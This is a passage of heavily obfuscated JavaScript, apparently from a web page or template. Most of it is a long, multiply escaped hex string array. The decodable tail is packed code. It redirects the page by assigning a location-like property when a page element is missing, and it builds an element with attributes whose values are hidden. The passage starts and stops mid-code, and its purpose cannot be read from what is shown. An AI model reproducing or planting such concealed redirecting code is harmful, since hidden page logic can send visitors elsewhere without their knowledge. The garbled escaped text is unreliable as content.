c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x5d\x3b\x24\x28\x4f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x32\x51\x28\x46\x28\x29\x7b\x4b\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x48\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x54\x29\x7d\x29\x3b\x31\x48\x5b\x65\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x75\x20\x54\x3d\x4f\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x46\x20\x31\x53\x28\x4e\x2c\x56\x29\x7b\x4b\x28\x4e\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x75\x20\x55\x3d\x4e\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x55\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x55\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x55\x5b\x6f\x5d\x3d\x55\x5b\x6f\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x55\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x2b\x31\x2c\x55\x5b\x6f\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x4e\x3d\x55\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x56\x3d\x28\x56\x3c\x4e\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f